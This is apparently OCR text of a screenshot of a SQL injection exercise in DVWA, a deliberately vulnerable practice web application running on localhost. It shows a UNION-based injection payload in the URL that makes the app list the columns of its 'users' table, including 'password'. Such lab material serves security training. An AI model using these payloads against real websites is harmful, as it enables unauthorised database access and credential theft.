 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec... × http://127.0.0.1/DVWA/vu... × +
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select column_name, 2 from information_schema.columns where table_name='users'--+&Submit=Submit# 150% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select column_name, 2 from information_schema.columns where table_name='users'--+&Submit=Submit#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' Union Select column_name, 2 from information_schema.columns where table_name='users'--
First name: admin
Surname: admin
ID: 1' Union Select column_name, 2 from information_schema.columns where table_name='users'--
First name: user_id
Surname: 2
ID: 1' Union Select column_name, 2 from information_schema.columns where table_name='users'--
First name: first_name
Surname: 2
ID: 1' Union Select column_name, 2 from information_schema.columns where table_name='users'--
First name: last_name
Surname: 2
ID: 1' Union Select column_name, 2 from information_schema.columns where table_name='users'--
First name: user
Surname: 2
ID: 1' Union Select column_name, 2 from information_schema.columns where table_name='users'--
First name: password
Surname: 2